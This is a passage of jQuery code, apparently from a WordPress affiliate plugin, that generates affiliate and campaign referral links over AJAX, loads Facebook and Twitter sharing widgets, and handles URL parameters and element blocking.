            return true ;
        } , generate_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        generate_campaign_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;

            if ( '' == campaign_for_affiliate ) {
                alert( fs_affiliates_form_params.empty_campain_msg ) ;
                return ;
            }

            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                button_type : 'static' ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_campaign_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function () {
            if ( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function () {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
                ( function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if ( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if ( fs_affiliates_form_params.tweet == 'yes' ) {
                !function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if ( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function () {

            if ( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } , getUrlParameter : function ( $url_var ) {
            var page_url = location.search.substring( 1 ) ,
                    url_sub_var = page_url.split( '&' ) ,
                    sub_parameter_name ,
                    i ;

            for ( i = 0 ; i < url_sub_var.length ; i++ ) {
                sub_parameter_name = url_sub_var[i].split( '=' ) ;

                if ( sub_parameter_name[0] === $url_var ) {
                    return sub_parameter_name[1] === undefined ? true : decodeURIComponent( sub_parameter_name[1] ) ;
                }
            }
        } , static_url_display : function () {
            if ( typeof fs_affiliates_form_params === 'undefined' ) {
                return false ;
            }

            if ( 'affiliate_link' == FS_Affiliates.getUrlParameter( 'fs_section' ) && '2' == fs_affiliates_form_params.referral_url_type ) {
                setTimeout( function () {
                    $( document.body ).trigger( 'fs-affiliates-generate-link' ) ;
                } , 200 ) ;
            }
        } , block : function ( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function ( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;
